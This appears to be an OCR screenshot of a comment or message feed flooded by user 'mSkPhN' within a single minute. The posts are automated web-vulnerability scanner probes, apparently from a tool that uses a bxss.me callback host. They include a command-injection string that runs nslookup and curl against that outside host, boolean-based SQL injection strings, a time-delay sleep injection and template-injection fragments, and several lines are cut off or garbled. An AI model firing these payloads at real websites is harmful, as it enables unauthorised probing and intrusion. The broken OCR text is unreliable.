
mSkPhN
17 фев 2025, 09:12
#
uot;||sleep(27*1000)*iusbsq||&quot;
mSkPhN
17 фев 2025, 09:12
#
nslookup -q=cname hitaatjubldum24642.bxss.me||curl hitaatjubldum24642.bxss.me
taatjubldum24642.bxss.me||curl hitaatjubldum24642.bxss.me)&amp;(nslookup -q=c
taatjubldum24642.bxss.me)
mSkPhN
17 фев 2025, 09:12
#
gx3183��z1��z2a�bcxhjl3183
mSkPhN
17 фев 2025, 09:12
#
t;%={{={@{#{${dfb}}%&gt;
mSkPhN
17 фев 2025, 09:12
#
 OR 2+384-384-1=0+0+0+1 --
mSkPhN
17 фев 2025, 09:12
#
 OR 3+384-384-1=0+0+0+1 --
mSkPhN
17 фев 2025, 09:12
#
 OR 2+55-55-1=0+0+0+1
mSkPhN
17 фев 2025, 09:12
#
 OR 3+55-55-1=0+0+0+1
mSkPhN
17 фев 2025, 09:12
#
&#39; OR 2+117-117-1=0+0+0+1 --
mSkPhN
17 фев 2025, 09:12
#
&#39; OR 3+117-117-1=0+0+0+1 --